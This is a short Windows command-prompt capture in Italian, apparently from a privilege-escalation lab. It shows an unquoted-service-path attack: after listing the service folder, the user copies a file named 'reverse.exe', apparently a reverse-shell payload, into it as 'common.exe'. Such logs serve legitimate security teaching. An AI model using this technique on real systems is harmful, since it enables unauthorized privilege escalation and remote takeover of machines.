 C:\Users\user\Desktop>dir "C:\Program Files\Unquoted Path Service\"
dir "C:\Program Files\Unquoted Path Service\"
 Il volume nell'unit� C non ha etichetta.
 Numero di serie del volume: 74C3-920F

 Directory di C:\Program Files\Unquoted Path Service

28/07/2019  18:32    <DIR>          .
28/07/2019  18:32    <DIR>          ..
28/07/2019  18:32    <DIR>          Common Files
               0 File              0 byte
               3 Directory  31.374.307.328 byte disponibili

C:\Users\user\Desktop>copy reverse.exe "C:\Program Files\Unquoted Path Service\c
ommon.exe"
copy reverse.exe "C:\Program Files\Unquoted Path Service\common.exe"
        1 file copiati.